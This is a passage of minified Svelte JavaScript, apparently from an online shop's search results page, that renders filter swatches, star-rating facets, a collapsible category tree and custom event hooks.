t&&n(2,a=t.sellable),"selected"in t&&n(1,c=t.selected),"onClick"in t&&n(16,d=t.onClick),"onHover"in t&&n(17,u=t.onHover),"onHoverEnd"in t&&n(18,p=t.onHoverEnd),"width"in t&&n(19,m=t.width),"height"in t&&n(20,f=t.height),"title"in t&&n(3,h=t.title),"forceEnabled"in t&&n(4,$=t.forceEnabled),"altUrl"in t&&n(5,w=t.altUrl),"parentNode"in t&&n(0,y=t.parentNode)},t.$$.update=()=>{var e,c,d,u;if(4227136&t.$$.dirty){const t=(null==i?void 0:i.color_map)&&!(null==(e=null==s?void 0:s.startsWith)?void 0:e.call(s,"#"))&&i.color_map[s]||s;if(n(6,b=(null==(c=null==s?void 0:s.startsWith)?void 0:c.call(s,"#"))?"":null==(d=ot)?void 0:d(t)),b){const t=b.split(" "),e=t.reduce(((t,e)=>e.includes("__")?[...t,e.replace("__","_")]:t),[]);n(6,b=[...t,...e].join(" "))}}8388609&t.$$.dirty&&y&&(n(0,y.onmousemove=t=>{var e;lt(y,null==t?void 0:t.clientX,null==t?void 0:t.clientY,null!=(e=null==r?void 0:r.swatch_width)?e:20)&&_()},y),n(0,y.onmouseleave=t=>{setTimeout((()=>{y.dataset.inHover||_()}),250)},y)),1572864&t.$$.dirty&&n(21,o={"swatch-width":m,"swatch-height":f}),2129920&t.$$.dirty&&n(9,l=((null==(u=null==s?void 0:s.startsWith)?void 0:u.call(s,"#"))?`background-color:${s};`:"")+oo(o)),4194308&t.$$.dirty&&n(7,x=i&&!a?` (${bn("out_of_stock")})`:"")},[y,c,a,h,$,w,b,x,S,l,function(t){(null==y?void 0:y.dataset)&&(n(0,y.dataset.clientX=null==t?void 0:t.clientX,y),n(0,y.dataset.clientY=null==t?void 0:t.clientY,y)),(a||$)&&u&&u()},k,()=>C=!1,()=>C=!0,function(t){C||(t.preventDefault(),(a||$)&&d&&d())},s,d,u,p,m,f,o,i,r,t=>it(t,y),function(t){U[t?"unshift":"push"]((()=>{S=t,n(8,S)}))},()=>{y&&n(0,y.dataset.inHover="true",y)}]}class al extends y{constructor(t){super(),b(this,t,sl,rl,_,{color:15,sellable:2,selected:1,onClick:16,onHover:17,onHoverEnd:18,width:19,height:20,title:3,forceEnabled:4,altUrl:5,parentNode:0})}}function cl(t,e,n){const o=t.slice();return o[6]=e[n].name,o[7]=e[n].count,o[8]=e[n].meta,o[9]=e[n].displayName,o}function dl(t){let e,n;function o(){return t[5](t[6])}return e=new al({props:{color:t[8]?t[8].hex:t[6],sellable:!0,onClick:o,selected:t[1](t[6]),title:t[9]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(n,l){t=n;const i={};1&l&&(i.color=t[8]?t[8].hex:t[6]),5&l&&(i.onClick=o),3&l&&(i.selected=t[1](t[6])),1&l&&(i.title=t[9]),e.$set(i)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ul(t){let e,n,o,l=t[0],i=[];for(let s=0;s<l.length;s+=1)i[s]=dl(cl(t,l,s));const r=t=>V(i[t],1,1,(()=>{i[t]=null}));return{c(){e=T("div");for(let t=0;t<i.length;t+=1)i[t].c();I(e,"tabindex","0"),I(e,"class","swatches fs-serp-facets-swatches fs-result-page-x2wvha"),I(e,"style",n=`grid-template-columns: repeat(${t[3]}, 1fr)`)},m(t,n){C(t,e,n);for(let o=0;o<i.length;o+=1)i[o]&&i[o].m(e,null);o=!0},p(t,[s]){if(7&s){let n;for(l=t[0],n=0;n<l.length;n+=1){const o=cl(t,l,n);i[n]?(i[n].p(o,s),B(i[n],1)):(i[n]=dl(o),i[n].c(),B(i[n],1),i[n].m(e,null))}for(X(),n=l.length;n<i.length;n+=1)r(n);Z()}(!o||8&s&&n!==(n=`grid-template-columns: repeat(${t[3]}, 1fr)`))&&I(e,"style",n)},i(t){if(!o){for(let t=0;t<l.length;t+=1)B(i[t]);o=!0}},o(t){i=i.filter(Boolean);for(let e=0;e<i.length;e+=1)V(i[e]);o=!1},d(t){t&&x(e),rt(i,t)}}}function pl(t,e,n){let o;P(t,we,(t=>n(4,o=t)));let l,{values:i}=e,{isChecked:r}=e,{onClick:s}=e;return t.$$set=t=>{"values"in t&&n(0,i=t.values),"isChecked"in t&&n(1,r=t.isChecked),"onClick"in t&&n(2,s=t.onClick)},t.$$.update=()=>{16&t.$$.dirty&&n(3,l="tablet"===o||"mobile"===o?4:5)},[i,r,s,l,o,t=>s(t)]}class ml extends y{constructor(t){super(),b(this,t,pl,ul,_,{values:0,isChecked:1,onClick:2})}}function fl(t){let e,n,o,l,i,r,s,a,c,d,u,p,m;return{c(){e=T("div"),n=J("svg"),o=J("defs"),l=J("linearGradient"),i=J("stop"),r=J("stop"),a=J("stop"),d=J("stop"),p=J("path"),I(i,"offset","0%"),I(i,"class","filled fs-result-page-1hsaxp1"),I(r,"offset",s=`${t[0]}%`),I(r,"class","filled fs-result-page-1hsaxp1"),I(a,"offset",c=`${t[0]}%`),I(a,"class","empty fs-result-page-1hsaxp1"),I(d,"offset","100%"),I(d,"class","empty fs-result-page-1hsaxp1"),I(l,"id",u=`widgetGrad-${t[1]}`),I(l,"x1","0%"),I(l,"y1","0%"),I(l,"x2","100%"),I(l,"y2","0%"),I(p,"d","m25,1 6,17h18l-14,11 5,17-15-10-15,10 5-17-14-11h18z"),I(p,"fill",m=`url('#widgetGrad-${t[1]}')`),I(n,"viewBox","0 0 51 48"),I(n,"class","svg fs-result-page-1hsaxp1"),I(e,"data-fill",t[0]),I(e,"style",t[2]),I(e,"class","star fs-result-page-1hsaxp1")},m(t,s){C(t,e,s),D(e,n),D(n,o),D(o,l),D(l,i),D(l,r),D(l,a),D(l,d),D(n,p)},p(t,[n]){1&n&&s!==(s=`${t[0]}%`)&&I(r,"offset",s),1&n&&c!==(c=`${t[0]}%`)&&I(a,"offset",c),2&n&&u!==(u=`widgetGrad-${t[1]}`)&&I(l,"id",u),2&n&&m!==(m=`url('#widgetGrad-${t[1]}')`)&&I(p,"fill",m),1&n&&I(e,"data-fill",t[0]),4&n&&I(e,"style",t[2])},i:S,o:S,d(t){t&&x(e)}}}function gl(t,e,n){let o,l,{reviewsSettings:i}=e,{color:r="yellow"}=e,{percentage:s}=e,{id:a}=e;return t.$$set=t=>{"reviewsSettings"in t&&n(3,i=t.reviewsSettings),"color"in t&&n(4,r=t.color),"percentage"in t&&n(0,s=t.percentage),"id"in t&&n(1,a=t.id)},t.$$.update=()=>{24&t.$$.dirty&&n(5,o={"star-fill-stop-color":r,"star-height":null==i?void 0:i.font.fontSize,"star-width":null==i?void 0:i.font.fontSize}),32&t.$$.dirty&&n(2,l=oo(o))},[s,a,l,i,r,o]}class vl extends y{constructor(t){super(),b(this,t,gl,fl,_,{reviewsSettings:3,color:4,percentage:0,id:1})}}var hl,$l;function wl(t,e,n){const o=t.slice();return o[7]=e[n],o}function yl(t,e,n){const o=t.slice();return o[10]=e[n],o[12]=n,o}function bl(t,e,n){const o=t.slice();return o[10]=e[n],o[12]=n,o}function _l(t){let e,n;return e=new vl({props:{percentage:100,color:"#ffb518",id:`facet-review-${t[7].name}-${t[12]}`,reviewsSettings:t[4].productGrid.product.reviews}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n&&(o.id=`facet-review-${t[7].name}-${t[12]}`),16&n&&(o.reviewsSettings=t[4].productGrid.product.reviews),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function kl(t){let e,n;return e=new vl({props:{percentage:0,color:"#ccc",id:`facet-review-empty-${t[7].name}-${t[12]}`,reviewsSettings:t[4].productGrid.product.reviews}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n&&(o.id=`facet-review-empty-${t[7].name}-${t[12]}`),16&n&&(o.reviewsSettings=t[4].productGrid.product.reviews),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Cl(t){let e,n,o;return{c(){e=T("span"),n=L("& "),o=L(t[3]),I(e,"class","and-up fs-result-page-miclsm")},m(t,l){C(t,e,l),D(e,n),D(e,o)},p(t,e){8&e&&O(o,t[3])},d(t){t&&x(e)}}}function Sl(t){let e,n,o,l,i,r,s,a,c,d=t[7].count+"",u={length:Number(t[7].name)},p=[];for(let $=0;$<u.length;$+=1)p[$]=_l(bl(t,u,$));const m=t=>V(p[t],1,1,(()=>{p[t]=null}));let f={length:5-Number(t[7].name)},g=[];for(let $=0;$<f.length;$+=1)g[$]=kl(yl(t,f,$));const v=t=>V(g[t],1,1,(()=>{g[t]=null}));let h="5"!==t[7].name&&Cl(t);return{c(){e=T("span");for(let t=0;t<p.length;t+=1)p[t].c();n=E();for(let t=0;t<g.length;t+=1)g[t].c();o=E(),h&&h.c(),l=E(),i=T("small"),r=L("("),s=L(d),a=L(")"),I(e,"class","stars fs-result-page-miclsm"),I(i,"class","count fs-result-page-miclsm")},m(t,d){C(t,e,d);for(let n=0;n<p.length;n+=1)p[n]&&p[n].m(e,null);D(e,n);for(let n=0;n<g.length;n+=1)g[n]&&g[n].m(e,null);C(t,o,d),h&&h.m(t,d),C(t,l,d),C(t,i,d),D(i,r),D(i,s),D(i,a),c=!0},p(t,o){if(17&o){let l;for(u={length:Number(t[7].name)},l=0;l<u.length;l+=1){const i=bl(t,u,l);p[l]?(p[l].p(i,o),B(p[l],1)):(p[l]=_l(i),p[l].c(),B(p[l],1),p[l].m(e,n))}for(X(),l=u.length;l<p.length;l+=1)m(l);Z()}if(17&o){let n;for(f={length:5-Number(t[7].name)},n=0;n<f.length;n+=1){const l=yl(t,f,n);g[n]?(g[n].p(l,o),B(g[n],1)):(g[n]=kl(l),g[n].c(),B(g[n],1),g[n].m(e,null))}for(X(),n=f.length;n<g.length;n+=1)v(n);Z()}"5"!==t[7].name?h?h.p(t,o):(h=Cl(t),h.c(),h.m(l.parentNode,l)):h&&(h.d(1),h=null),(!c||1&o)&&d!==(d=t[7].count+"")&&O(s,d)},i(t){if(!c){for(let t=0;t<u.length;t+=1)B(p[t]);for(let t=0;t<f.length;t+=1)B(g[t]);c=!0}},o(t){p=p.filter(Boolean);for(let e=0;e<p.length;e+=1)V(p[e]);g=g.filter(Boolean);for(let e=0;e<g.length;e+=1)V(g[e]);c=!1},d(t){t&&x(e),rt(p,t),rt(g,t),t&&x(o),h&&h.d(t),t&&x(l),t&&x(i)}}}function xl(t){let e,n,o,l,i,r;function s(){return t[6](t[7])}return n=new Po({props:{isChecked:t[1](t[7].name),ariaLabel:t[7].name,$$slots:{default:[Sl]},$$scope:{ctx:t}}}),{c(){e=T("div"),M(n.$$.fragment),o=E(),I(e,"class","rating-facet fs-result-page-miclsm")},m(t,a){C(t,e,a),G(n,e,null),D(e,o),l=!0,i||(r=F(e,"click",s),i=!0)},p(e,o){t=e;const l={};3&o&&(l.isChecked=t[1](t[7].name)),1&o&&(l.ariaLabel=t[7].name),16409&o&&(l.$$scope={dirty:o,ctx:t}),n.$set(l)},i(t){l||(B(n.$$.fragment,t),l=!0)},o(t){V(n.$$.fragment,t),l=!1},d(t){t&&x(e),j(n),i=!1,r()}}}function Pl(t){let e,n,o,l=t[0],i=[];for(let s=0;s<l.length;s+=1)i[s]=xl(wl(t,l,s));const r=t=>V(i[t],1,1,(()=>{i[t]=null}));return{c(){e=T("div"),n=T("div");for(let t=0;t<i.length;t+=1)i[t].c();I(n,"tabindex","0"),I(n,"class","review-wrapper")},m(t,l){C(t,e,l),D(e,n);for(let e=0;e<i.length;e+=1)i[e]&&i[e].m(n,null);o=!0},p(t,[e]){if(31&e){let o;for(l=t[0],o=0;o<l.length;o+=1){const r=wl(t,l,o);i[o]?(i[o].p(r,e),B(i[o],1)):(i[o]=xl(r),i[o].c(),B(i[o],1),i[o].m(n,null))}for(X(),o=l.length;o<i.length;o+=1)r(o);Z()}},i(t){if(!o){for(let t=0;t<l.length;t+=1)B(i[t]);o=!0}},o(t){i=i.filter(Boolean);for(let e=0;e<i.length;e+=1)V(i[e]);o=!1},d(t){t&&x(e),rt(i,t)}}}function Tl(t,e,n){let o,l;P(t,yn,(t=>n(5,o=t))),P(t,Ye,(t=>n(4,l=t)));let{values:i}=e,{isChecked:r}=e,{onClick:s}=e,a="Up";return t.$$set=t=>{"values"in t&&n(0,i=t.values),"isChecked"in t&&n(1,r=t.isChecked),"onClick"in t&&n(2,s=t.onClick)},t.$$.update=()=>{1&t.$$.dirty&&n(0,i=i.sort(((t,e)=>Number(e.name)-Number(t.name)))),32&t.$$.dirty&&o&&n(3,a=bn("up"))},[i,r,s,a,l,o,t=>s(t.name)]}class Ll extends y{constructor(t){super(),b(this,t,Tl,Pl,_,{values:0,isChecked:1,onClick:2})}}function Il(t){let e,n,o,l;return{c(){e=J("svg"),n=J("path"),I(n,"d","M352 240v32c0 6.6-5.4 12-12 12h-88v88c0 6.6-5.4 12-12 12h-32c-6.6 0-12-5.4-12-12v-88h-88c-6.6 0-12-5.4-12-12v-32c0-6.6 5.4-12 12-12h88v-88c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v88h88c6.6 0 12 5.4 12 12zm96-160v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-48 346V86c0-3.3-2.7-6-6-6H54c-3.3 0-6 2.7-6 6v340c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"style",o=`color:${t[2]};`),I(e,"class",l=`${t[3]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]};`)&&I(e,"style",o),8&n&&l!==(l=`${t[3]}`)&&I(e,"class",l)},i:S,o:S,d(t){t&&x(e)}}}function Nl(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e,{class:r}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color),"class"in t&&n(3,r=t.class)},[o,l,i,r]}($l=hl||(hl={})).Classic="classic",$l.Breadcrumbs="breadcrumbs";class Dl extends y{constructor(t){super(),b(this,t,Nl,Il,_,{width:0,height:1,color:2,class:3})}}function Rl(t){let e,n,o,l;return{c(){e=J("svg"),n=J("path"),I(n,"d","M108 284c-6.6 0-12-5.4-12-12v-32c0-6.6 5.4-12 12-12h232c6.6 0 12 5.4 12 12v32c0 6.6-5.4 12-12 12H108zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-48 346V86c0-3.3-2.7-6-6-6H54c-3.3 0-6 2.7-6 6v340c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"),I(e,"xmlns","http://www.w3.org/2000/svg"),I(e,"viewBox","0 0 448 512"),I(e,"width",t[0]),I(e,"height",t[1]),I(e,"style",o=`color:${t[2]};`),I(e,"class",l=`${t[3]}`)},m(t,o){C(t,e,o),D(e,n)},p(t,[n]){1&n&&I(e,"width",t[0]),2&n&&I(e,"height",t[1]),4&n&&o!==(o=`color:${t[2]};`)&&I(e,"style",o),8&n&&l!==(l=`${t[3]}`)&&I(e,"class",l)},i:S,o:S,d(t){t&&x(e)}}}function Ol(t,e,n){let{width:o="14px"}=e,{height:l="14px"}=e,{color:i="black"}=e,{class:r}=e;return t.$$set=t=>{"width"in t&&n(0,o=t.width),"height"in t&&n(1,l=t.height),"color"in t&&n(2,i=t.color),"class"in t&&n(3,r=t.class)},[o,l,i,r]}class Al extends y{constructor(t){super(),b(this,t,Ol,Rl,_,{width:0,height:1,color:2,class:3})}}var El,Fl;function ql(t,e,n){const o=t.slice();return o[13]=e[n],o}function zl(t){let e,n,o,l,i,r;const s=[Bl,Hl],a=[];function c(t,e){return t[4]?0:1}return n=c(t),o=a[n]=s[n](t),{c(){e=T("span"),o.c(),I(e,"class","tree-expand fs-result-page-fukucq")},m(o,s){C(o,e,s),a[n].m(e,null),l=!0,i||(r=F(e,"click",t[8]),i=!0)},p(t,l){let i=n;n=c(t),n!==i&&(X(),V(a[i],1,1,(()=>{a[i]=null})),Z(),o=a[n],o||(o=a[n]=s[n](t),o.c()),B(o,1),o.m(e,null))},i(t){l||(B(o),l=!0)},o(t){V(o),l=!1},d(t){t&&x(e),a[n].d(),i=!1,r()}}}function Hl(t){let e,n;return e=new Dl({props:{class:"tree-expand-icon"}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Bl(t){let e,n;return e=new Al({props:{class:"tree-expand-icon"}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Vl(t){let e,n,o,l,i=t[3],r=[];for(let a=0;a<i.length;a+=1)r[a]=Ul(ql(t,i,a));const s=t=>V(r[t],1,1,(()=>{r[t]=null}));return{c(){e=T("div");for(let t=0;t<r.length;t+=1)r[t].c();I(e,"class","tree-children fs-result-page-fukucq")},m(t,n){C(t,e,n);for(let o=0;o<r.length;o+=1)r[o]&&r[o].m(e,null);l=!0},p(t,n){if(8&n){let o;for(i=t[3],o=0;o<i.length;o+=1){const l=ql(t,i,o);r[o]?(r[o].p(l,n),B(r[o],1)):(r[o]=Ul(l),r[o].c(),B(r[o],1),r[o].m(e,null))}for(X(),o=i.length;o<r.length;o+=1)s(o);Z()}},i(t){if(!l){for(let t=0;t<i.length;t+=1)B(r[t]);st((()=>{l&&(o&&o.end(1),n=at(e,ct,{x:-20,duration:300}),n.start())})),l=!0}},o(t){r=r.filter(Boolean);for(let e=0;e<r.length;e+=1)V(r[e]);n&&n.invalidate(),o=dt(e,ct,{x:-20,duration:300}),l=!1},d(t){t&&x(e),rt(r,t),t&&o&&o.end()}}}function Ul(t){let e,n;return e=new jl({props:{name:t[13].getData().l,url:t[13].getData().u,children:t[13].getChildren(),id:t[13].getData().id}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};8&n&&(o.name=t[13].getData().l),8&n&&(o.url=t[13].getData().u),8&n&&(o.children=t[13].getChildren()),8&n&&(o.id=t[13].getData().id),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ml(t){let e,n,o,l,i,r,s,a,c=t[3].length>0&&zl(t),d=t[3].length>0&&t[4]&&Vl(t);return{c(){e=T("div"),c&&c.c(),n=E(),o=T("a"),l=L(t[0]),i=E(),d&&d.c(),I(o,"class","tree-link fs-serp-filter-text fs-result-page-fukucq"),I(o,"href",t[1]),I(o,"data-categoty-id",t[2]),N(o,"selected",t[2]===t[5])},m(u,p){C(u,e,p),c&&c.m(e,null),D(e,n),D(e,o),D(o,l),D(e,i),d&&d.m(e,null),r=!0,s||(a=F(o,"click",Y(t[10])),s=!0)},p(t,[i]){t[3].length>0?c?(c.p(t,i),8&i&&B(c,1)):(c=zl(t),c.c(),B(c,1),c.m(e,n)):c&&(X(),V(c,1,1,(()=>{c=null})),Z()),(!r||1&i)&&O(l,t[0]),(!r||2&i)&&I(o,"href",t[1]),(!r||4&i)&&I(o,"data-categoty-id",t[2]),(!r||36&i)&&N(o,"selected",t[2]===t[5]),t[3].length>0&&t[4]?d?(d.p(t,i),24&i&&B(d,1)):(d=Vl(t),d.c(),B(d,1),d.m(e,null)):d&&(X(),V(d,1,1,(()=>{d=null})),Z())},i(t){r||(B(c),B(d),r=!0)},o(t){V(c),V(d),r=!1},d(t){t&&x(e),c&&c.d(),d&&d.d(),s=!1,a()}}}function Gl(t,e,n){let o,l;P(t,fe,(t=>n(11,t))),P(t,be,(t=>n(5,l=t)));let i,{name:r}=e,{url:s}=e,{id:a}=e,{children:c}=e;const{openCategories:d,categoryClicked:u}=w("category-tree");P(t,d,(t=>n(9,o=t)));return t.$$set=t=>{"name"in t&&n(0,r=t.name),"url"in t&&n(1,s=t.url),"id"in t&&n(2,a=t.id),"children"in t&&n(3,c=t.children)},t.$$.update=()=>{516&t.$$.dirty&&n(4,i=o.has(a))},[r,s,a,c,i,l,d,u,function(){n(4,i=!i)},o,()=>u(a)]}class jl extends y{constructor(t){super(),b(this,t,Gl,Ml,_,{name:0,url:1,id:2,children:3})}}function Wl({query:t,categoryID:e,landingPage:n}={}){if(!m(We)&&!(null==window?void 0:window.FAST_CONFIG))return"relevency";const o=m(We)?m(We):null==window?void 0:window.FAST_CONFIG,l=null!=e?e:m(be),i=null!=t?t:m(ye),{custom:r,search:s,categories:a}=o.default_sort;if(i)return s;return(l in r?r[l]:a).toString().replace("relevancy","relevency")}function Yl(){$e.set(Wl())}(Fl=El||(El={})).SerpProductGrid="serp-product-grid",Fl.SerpProductGridExtension="serp-product-grid-extension",Fl.SerpFilters="serp-filters",Fl.SerpQuickView="serp-quick-view",Fl.SerpTopPage="serp-top-page",Fl.FormatSerpSizeVariantSelectorOptions="format-serp-size-variant-selector-options",Fl.FixedNarrow="serp-fixed-narrow",Fl.SerpProductSwatches="serp-product-swatches",Fl.RemovableTags="serp-removable-tags",Fl.SerpWrapper="serp-main-block";const Ql=d({});function Jl(t,e){if(function(t){for(const e of Object.values(El))if(t===e)return!0;return!1}(t))return!e&&m(Ql)[t]?(Ql.update((e=>{const n=s({},e);return delete n[t],n})),console.log(`Fast SERP: ${t} hook %cdeleted%c!`,"font-weight: bold;",""),Kl(t),!0):!!e&&(Ql.update((n=>{var o;const l=[...null!=(o=n[t])?o:[],e];return a(s({},n),{[t]:l})})),console.log(`Fast SERP: ${t} hook %cregistered%c!`,"font-weight: bold;",""),Kl(t),!0);console.error(`%chook: ${t} is not a valid customization hook!`,"font-weight: bold;")}function Kl(t){if(t===El.FixedNarrow)Xl(m(ve))}function Xl(t){m(Ql)[El.FixedNarrow]?function(t){var e;const n=(null==(e=m(Ql)[El.FixedNarrow])?void 0:e[0]).call(e),o={};for(const l in t)o[l]=l in n?new Set([...Array.from(t[l]),...n[l].map((t=>t.toLowerCase()))]):t[l];for(const l in n)l in o||(o[l]=new Set(n[l].map((t=>t.toLowerCase()))));ve.set(o)}(t):ve.set(t)}function Zl(t,e,n){const o=t.slice();return o[4]=e[n],o[6]=n,o}function ti(t){let e,n;return e=new jl({props:{name:t[4].getData().l,url:t[4].getData().u,children:t[4].getChildren(),isOpen:!0,id:t[4].getData().id}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};3&n&&(o.name=t[4].getData().l),3&n&&(o.url=t[4].getData().u),3&n&&(o.children=t[4].getChildren()),3&n&&(o.id=t[4].getData().id),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ei(t){let e,n,o=t[1].get(t[0]),l=[];for(let r=0;r<o.length;r+=1)l[r]=ti(Zl(t,o,r));const i=t=>V(l[t],1,1,(()=>{l[t]=null}));return{c(){for(let t=0;t<l.length;t+=1)l[t].c();e=k()},m(t,o){for(let e=0;e<l.length;e+=1)l[e]&&l[e].m(t,o);C(t,e,o),n=!0},p(t,[n]){if(3&n){let r;for(o=t[1].get(t[0]),r=0;r<o.length;r+=1){const i=Zl(t,o,r);l[r]?(l[r].p(i,n),B(l[r],1)):(l[r]=ti(i),l[r].c(),B(l[r],1),l[r].m(e.parentNode,e))}for(X(),r=o.length;r<l.length;r+=1)i(r);Z()}},i(t){if(!n){for(let t=0;t<o.length;t+=1)B(l[t]);n=!0}},o(t){l=l.filter(Boolean);for(let e=0;e<l.length;e+=1)V(l[e]);n=!1},d(t){rt(l,t),t&&x(e)}}}function ni(t,e,n){let o,l;P(t,be,(t=>n(2,o=t))),P(t,Je,(t=>n(1,l=t)));let{categories:i}=e;const r=d(function(t,e){var n;const o=new Set;let l=null==(n=t.find(e))?void 0:n.getParent();for(;l;)o.add(l.getData().id),l=l.getParent();return o}(l,o));return $("category-tree",{openCategories:r,categoryClicked:t=>{h().then((()=>{var e,n;gn.set(null==(n=null==(e=m(We))?void 0:e.categoryFilterType)?void 0:n.collections),be.set(t),he.set(1),Xl({}),Yl(),ye.set("")}))}}),t.$$set=t=>{"categories"in t&&n(0,i=t.categories)},[i,l]}class oi extends y{constructor(t){super(),b(this,t,ni,ei,_,{categories:0})}}function li(t){let e,n;return e=new oi({props:{categories:t[1]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};2&n&&(o.categories=t[1]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function ii(t){let e,n,o=t[0]===hl.Classic&&li(t);return{c(){o&&o.c(),e=k()},m(t,l){o&&o.m(t,l),C(t,e,l),n=!0},p(t,[n]){t[0]===hl.Classic?o?(o.p(t,n),1&n&&B(o,1)):(o=li(t),o.c(),B(o,1),o.m(e.parentNode,e)):o&&(X(),V(o,1,1,(()=>{o=null})),Z())},i(t){n||(B(o),n=!0)},o(t){V(o),n=!1},d(t){o&&o.d(t),t&&x(e)}}}function ri(t,e,n){let{theme:o=hl.Classic}=e,{categories:l}=e;return t.$$set=t=>{"theme"in t&&n(0,o=t.theme),"categories"in t&&n(1,l=t.categories)},[o,l]}class si extends y{constructor(t){super(),b(this,t,ri,ii,_,{theme:0,categories:1})}}function ai(t){let e,n,o,l,i;return{c(){e=T("div"),n=T("span"),o=L(t[1]),I(n,"class","show-more-button-text fs-result-page-qcwso2"),I(e,"tabindex","0"),I(e,"class","show-more-button fs-result-page-qcwso2")},m(r,s){C(r,e,s),D(e,n),D(n,o),l||(i=F(e,"click",(function(){K(t[0])&&t[0].apply(this,arguments)})),l=!0)},p(e,[n]){t=e,2&n&&O(o,t[1])},i:S,o:S,d(t){t&&x(e),l=!1,i()}}}function ci(t,e,n){let o;P(t,yn,(t=>n(3,o=t)));let{isExpended:l}=e,{onClick:i}=e,r="";return t.$$set=t=>{"isExpended"in t&&n(2,l=t.isExpended),"onClick"in t&&n(0,i=t.onClick)},t.$$.update=()=>{12&t.$$.dirty&&o&&n(1,r=l?bn("show_less")+" -":bn("show_more")+" +")},[i,r,l,o]}class di extends y{constructor(t){super(),b(this,t,ci,ai,_,{isExpended:2,onClick:0})}}function ui(){return w("fast-dynamic-components")}function pi(t){let e;return{c(){e=T("span"),I(e,"tabindex","0"),I(e,"class","filters-option-text fs-serp-filter-text")},m(n,o){C(n,e,o),e.innerHTML=t[1]},p(t,n){2&n&&(e.innerHTML=t[1])},d(t){t&&x(e)}}}function mi(t){let e,n;return e=new Po({props:{isChecked:t[0],ariaLabel:t[1],$$slots:{default:[pi]},$$scope:{ctx:t}}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,[n]){const o={};1&n&&(o.isChecked=t[0]),2&n&&(o.ariaLabel=t[1]),6&n&&(o.$$scope={dirty:n,ctx:t}),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function fi(t,e,n){let{isChecked:o}=e,{name:l}=e;return t.$$set=t=>{"isChecked"in t&&n(0,o=t.isChecked),"name"in t&&n(1,l=t.name)},[o,l]}class gi extends y{constructor(t){super(),b(this,t,fi,mi,_,{isChecked:0,name:1})}}var vi,hi,$i;(vi||(vi={})).openQuickView="openQuickView",($i=hi||(hi={})).productAddedToCart="fs-custom-events-product-added-to-cart",$i.paginationChange="fs-custom-events-pagination-change",$i.filterClicked="fs-custom-events-filter-clicked",$i.productOnHover="fs-custom-events-product-on-hover",$i.productSwatchOnHover="fs-custom-events-product-swatch-on-hover",$i.quickViewButtonClicked="fs-custom-events-quick-view-btn-clicked",$i.productClicked="fs-custom-events-product-clicked",$i.productQuickAddClicked="fs-custom-events-product-quick-add-clicked",$i.productSwatchOnClick="fs-custom-events-product-swatch-on-click",$i.filterSearchBoxChanged="fs-custom-events-filter-search-box-changed",$i.filterCategoryCollapsed="fs-custom-events-filter-category-collapse",$i.quickViewVariantChanged="fs-custom-events-quick-view-variant-changed",$i.RemovableTagRemoveClicked="fs-custom-events-removable-tag-remove-clicked",$i.RemovableTagRemoveAllClicked="fs-custom-events-removable-tag-clear-all-clicked",$i.resultsRendered="fs-custom-events-results-rendered",$i.wishlistCustomAdd="fs_wishlist_custom_add",$i.wishlistCustomRemove="fs_wishlist_custom_remove",$i.wishlistCustomCheck="fs_wishlist_custom_check";class wi{static init(){try{Xe.set(__fast_options)}catch(t){console.log()}try{window.fastSimonSerpCallbacks={}}catch(t){console.error("Can't add serp callbacks object to window")}}static setCallback(t){try{window.fastSimonSerpCallbacks&&(window.fastSimonSerpCallbacks[t.type]=t.callBack)}catch(e){console.error(`Can't add serp callback ${t.type} to window`)}}static getCallback(t){var e;try{return null==(e=null==window?void 0:window.fastSimonSerpCallbacks)?void 0:e[t]}catch(n){console.error(`Can't find serp callback ${t}`)}}static dispatchCustomEvent(t,e){window.dispatchEvent(new CustomEvent(t,{detail:s({},e)}))}static setResultsToWindow({products:t,facets:e}){h().then((()=>{window.fastSimonSerpCurrentResults={products:t,facets:e,narrow:m(ve)}}))}}function 